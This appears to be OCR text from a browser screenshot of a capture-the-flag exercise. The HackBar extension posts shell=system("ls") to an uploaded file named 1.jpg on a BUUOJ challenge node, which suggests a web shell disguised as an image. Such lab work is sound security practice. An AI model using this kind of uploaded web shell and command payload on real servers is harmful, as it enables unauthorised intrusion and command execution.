 元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81/upload/53ca4b55a7be20376d779133a930162c/1.jpg
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
shell=system("ls")